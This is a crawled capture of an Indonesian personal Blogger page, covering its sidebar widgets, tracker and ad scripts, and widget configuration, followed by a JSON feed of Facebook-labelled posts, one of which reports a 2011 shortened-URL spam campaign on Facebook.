<option value='https://hafid.junaidi.my.id/2010/10/'>October 2010 (30)</option>
<option value='https://hafid.junaidi.my.id/2010/09/'>September 2010 (35)</option>
<option value='https://hafid.junaidi.my.id/2010/08/'>August 2010 (34)</option>
<option value='https://hafid.junaidi.my.id/2010/07/'>July 2010 (31)</option>
<option value='https://hafid.junaidi.my.id/2010/06/'>June 2010 (17)</option>
<option value='https://hafid.junaidi.my.id/2010/05/'>May 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/04/'>April 2010 (15)</option>
<option value='https://hafid.junaidi.my.id/2010/03/'>March 2010 (22)</option>
<option value='https://hafid.junaidi.my.id/2010/02/'>February 2010 (20)</option>
<option value='https://hafid.junaidi.my.id/2010/01/'>January 2010 (33)</option>
<option value='https://hafid.junaidi.my.id/2009/12/'>December 2009 (7)</option>
<option value='https://hafid.junaidi.my.id/2009/11/'>November 2009 (10)</option>
<option value='https://hafid.junaidi.my.id/2009/10/'>October 2009 (9)</option>
<option value='https://hafid.junaidi.my.id/2009/09/'>September 2009 (17)</option>
<option value='https://hafid.junaidi.my.id/2009/08/'>August 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/07/'>July 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/06/'>June 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/05/'>May 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/04/'>April 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/03/'>March 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/02/'>February 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2009/01/'>January 2009 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/12/'>December 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/11/'>November 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/10/'>October 2008 (3)</option>
<option value='https://hafid.junaidi.my.id/2008/09/'>September 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/08/'>August 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2008/07/'>July 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/06/'>June 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/05/'>May 2008 (4)</option>
<option value='https://hafid.junaidi.my.id/2008/04/'>April 2008 (5)</option>
<option value='https://hafid.junaidi.my.id/2008/03/'>March 2008 (5)</option>
<option value='https://hafid.junaidi.my.id/2008/02/'>February 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2008/01/'>January 2008 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/12/'>December 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/11/'>November 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/10/'>October 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/09/'>September 2007 (6)</option>
<option value='https://hafid.junaidi.my.id/2007/08/'>August 2007 (4)</option>
<option value='https://hafid.junaidi.my.id/2007/07/'>July 2007 (4)</option>
<option value='https://hafid.junaidi.my.id/2006/06/'>June 2006 (26)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Favorite Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://batukota.kemenag.go.id' target='_blank'>Kankemenag Kota Batu,</a></li>
<li><a href='https://pelesir.kemenag.batukota.web.id' target='_blank'>Pelesir,</a></li>
<li><a href='https://jafung.bps.go.id/peraturan/pranata_komputer' target='_blank'>Prakomers,</a></li>
<li><a href='http://www.smpds-btu.sch.id/' target='_blank'>SMP Darush Sholihin,</a></li>
<li><a href='https://nedy-rahasia.blogspot.com' target='_blank'>Tempat Berbagi,</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jejak pembaca</h2>
<div class='widget-content'>
<style type="text/css" scoped> 
ul.kangismet_recent{list-style:none;margin:0;padding:0;} 
.kangismet_recent li{background:none !important;margin:0 0 6px !important;padding:3px  
!important;display:block;clear:both;overflow:hidden;list-style:none; border: 1px solid transparent;
border-radius:9px; max-height: 100px;} 
.kangismet_recent li:hover{border: 1px solid #ddd;}
.kangismet_recent a {text-decoration:none;}
.avatarImage{padding:3px;background:#fefefe;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px 
#ccc;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;} 
.avatarRound{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;width:35px;height:35px} 
.kangismet_recent li span{margin-top:4px;color: #222;display: block;font-size: 12px;line-height: 1.4;} 
</style>
<script type="text/javascript">
//<![CDATA[
    var
 numComments  = 5,
 showAvatar  = true,
 avatarSize  = 35,
 roundAvatar = true,
 characters  = 40,
 defaultAvatar  = "http://www.gravatar.com/avatar/?d=mm",
 hideCredits = true;
 maxfeeds=50,
 adminBlog='Mas Yadi';
//]]>
</script>
<script type="text/javascript" src="https://kang-is.googlecode.com/svn/trunk/javascript/recentcomments2.js"></script>
<script type="text/javascript" src="/feeds/comments/default?alt=json&amp;callback=kangismet_recent&amp;&amp;max-results=50">
</script>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<center>
<div id="eXTReMe"><a href="http://extremetracking.com/open?login=nedyjuna">
<img id="EXim" style="border: 0;" height="38" width="41" alt="eXTReMe Tracker" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_IhalDaIq_uZnE4cy_BB1TlD07psjyd9LkkvOuEjLkB_E_d5vPvWl_izsNUq2SS0tCjhaz-ogV68W3m2701xELQ=s0-d"></a>
<script type="text/javascript"><!--
var EXlogin='nedyjuna' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img width="1" alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d">
</div></noscript></div>
<!-- SEO Monitor by MyPagerank.Net -->
<a href="http://www.mypagerank.net/seomonitor-54239.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjGQg8473mcfvrAp0l9P5Utw5yW2dIJLGQ5jcf_LvucQVPSkzzRMtxt-_m_OG2k9R312ca1tD5EFM1IvHe2thyphenhyphenkf7azjt3CXQmEfHZHCO7xnZP_F01B7tSbijHY3kRjr09JaYFbgofC9M/s1600/seomonitor.php.png" title="SEO Monitor by MyPagerank.Net" border="0" /></a>
<!-- SEO Monitor by MyPagerank.Net -->

<script type="text/javascript">
ch_client = "hafidjunaidi";
ch_type = "mpu";
ch_width = 336;
ch_height = 160;
ch_color_bg = "E9FFFF";
ch_color_border = "E9FFFF";
ch_color_title = "6537FF";
ch_color_site_link = "6537FF";
ch_color_text = "0D3733";
ch_non_contextual = 4;
ch_vertical ="premium";
ch_sid = "Chitika";
var ch_queries = new Array( );
var ch_selected=Math.floor((Math.random()*ch_queries.length));
if ( ch_selected < ch_queries.length ) {
ch_query = ch_queries[ch_selected];
}
</script>
<!-- Begin: http://adsensecamp.com/ -->
<script src="//adsensecamp.com/show/?id=DE6Ptgi7Ywc%3D&amp;cid=TlffQoaJN/0%3D&amp;chan=irYj1aEJdqw%3D&amp;type=11&amp;title=3D81EE&amp;text=000000&amp;background=FFFFFF&amp;border=000000&amp;url=2BA94F" type="text/javascript">
</script>
<!-- End: http://adsensecamp.com/ -->
<script src="//scripts.chitika.net/eminimalls/amm.js" type="text/javascript">
</script></center>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6mSjVpWqu_GdMgRczODwBvh5l9NA:1768984274701';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1015761260519262533','//hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html','1015761260519262533');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1015761260519262533', 'title': 'Hafid Junaidi', 'url': 'https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html', 'canonicalUrl': 'https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html', 'homepageUrl': 'https://hafid.junaidi.my.id/', 'searchUrl': 'https://hafid.junaidi.my.id/search', 'canonicalHomepageUrl': 'https://hafid.junaidi.my.id/', 'blogspotFaviconUrl': 'https://hafid.junaidi.my.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hafid Junaidi - RSS\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1015761260519262533/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hafid Junaidi - Atom\x22 href\x3d\x22https://hafid.junaidi.my.id/feeds/3065638596721702079/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4193910843654829', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3065638596721702079', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s72-c/mastery01.bmp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s320/mastery01.bmp', 'pageName': 'Crops Master pada Farmville', 'pageTitle': 'Hafid Junaidi: Crops Master pada Farmville'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Crops Master pada Farmville', 'description': 'Salah satu fitur baru dalam farmville adalah sistem mastery. Dengan fitur ini kalian akan dimotivasi untuk menanam suatu tanaman sesering mu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh79l3oa9YPEe7JGIE-XHTvvRtcnHYI1EOJ-KR-CDXqwhwXgFKxZYB3mgtA3mHPCkyoh0meS42OO5x37kqQ2xUY9928jR6fet2dyQjjmiWeL7IgRRRpk8-St-Ulj8fTtkMPHAlZwuyAgMM/s320/mastery01.bmp', 'url': 'https://hafid.junaidi.my.id/2009/10/crops-master-pada-farmville.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3065638596721702079}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/site-directory.html', 'id': '6972462693796277602', 'title': 'Friend Links'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/sitemap.html', 'id': '6065566607687040128', 'title': 'Blog Content'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/facebook.html', 'id': '6467734631475547393', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/widget.html', 'id': '7697283019489704055', 'title': 'Widget'}, {'isCurrentPage': false, 'href': 'https://hafid.junaidi.my.id/p/statistik.html', 'id': '3256151182395360273', 'title': 'Statistics'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-2-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-2-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-right-2-1', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/BlogSecreet', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-2-2', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': true, 'feedUrl': 'http://hafid.junaidi.my.id/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-2-2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-2-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-2-2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-2-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-2-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right-3', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5ZZEm1vbOHrZ_tyMQB2ouw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984277934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://hafid.junaidi.my.id/feeds/posts/default/-/Facebook?alt=json-in-script&callback=listEntries10
body_size: 41020
content:
// API callback
listEntries10({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533"},"updated":{"$t":"2026-01-13T14:56:26.624+07:00"},"category":[{"term":"Blog"},{"term":"Opini"},{"term":"PNS"},{"term":"Gambar"},{"term":"Berita"},{"term":"Gadget"},{"term":"Jardiknas"},{"term":"Review"},{"term":"Kota Batu"},{"term":"Kemenag"},{"term":"English"},{"term":"Sekolah di Kota Batu"},{"term":"BOS"},{"term":"D3TKJ"},{"term":"Download"},{"term":"Internet"},{"term":"Sertifikasi"},{"term":"Belajar Prakom"},{"term":"Islam"},{"term":"Software"},{"term":"Hosting"},{"term":"Hiburan"},{"term":"Daftar isi"},{"term":"Facebook"},{"term":"Speedy"},{"term":"Joomla"},{"term":"Travelling"},{"term":"Java"},{"term":"Hot"},{"term":"ICT"},{"term":"Matematika"},{"term":"Profil"},{"term":"Gus Mus"},{"term":"Kesehatan"},{"term":"IGOS"},{"term":"catatan Emha"},{"term":"Haji"},{"term":"Lingkungan"},{"term":"ngaji"}],"title":{"type":"text","$t":"Hafid Junaidi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Facebook?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/search\/label\/Facebook"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/-\/Facebook\/-\/Facebook?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2358567025624071145"},"published":{"$t":"2011-12-09T18:34:00.001+07:00"},"updated":{"$t":"2011-12-09T18:43:43.747+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"}],"title":{"type":"text","$t":"Iklan Facebook"},"content":{"type":"html","$t":"Cukup terpikirkan juga, situs raksasa sekaliber Facebook dengan pendapatan yang tidak dapat kita pungkiri lagi membuat sang penciptanya menjadi salah satu milyader dekade ini ternyata berminat juga memasang iklan pada google adsense. Beberapa waktu yang lalu ketika membuka blog saya ini, eh terlihat \u003Cb\u003Eiklan facebook\u003C\/b\u003E seperti gambar di bawah ini.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s1600\/iklan+facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"iklan facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s1600\/iklan+facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nApakah anda juga menemukan \"iklan facebook\" dengan menggunakan media periklanan lain?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/2358567025624071145\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/12\/iklan-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2358567025624071145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2358567025624071145"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/12\/iklan-facebook.html","title":"Iklan Facebook"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s72-c\/iklan+facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-9206821190747904717"},"published":{"$t":"2011-03-30T06:54:00.000+07:00"},"updated":{"$t":"2011-03-30T06:54:37.501+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Spam via FB"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EKemarin cukup rame pembahasan url pendek pada status FB. Jebakan url pendek ini telah disalahgunakan oleh sebuah aplikasi (saya menduga aplikasi share) yang mirip kejahatan spam. Dengan mengklik link pada status salah satu korban spam, maka otomatik akun kita akan melakukan posting yang sama dengan status tersebut. Berikut ini beberapa liputan dan ulasan atas peristiwa yang saya ketahui kemarin tersebut, dan makasih buat mas awa yg cepet dapat informasinya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari situs beria \u003Ca href=\"http:\/\/techno.okezone.com\/read\/2011\/03\/29\/55\/440220\/kena-jebakan-short-url-facebook-ganti-password\"\u003Eokezone\u003C\/a\u003E dijelaskan paling tidak ada 3 macam jebakan shortcut url pada facebook kali ini yakni:\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EIni fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku\u003C\/li\u003E\n\u003Cli\u003EJangan salahin w kalo lo bakal ngakak ngeliat ni orang :D http:\/\/tinyurl.com\/sampahh\u003C\/li\u003E\n\u003Cli\u003EHiks..hiks..hiks..barusan mampir dari http:\/\/goo.gl\/ds4vc KEREN bgt swearr.. buruan...mampir\u003C\/li\u003E\n\u003C\/ol\u003EKebetulan capturenya saya sendiri memiliki 2 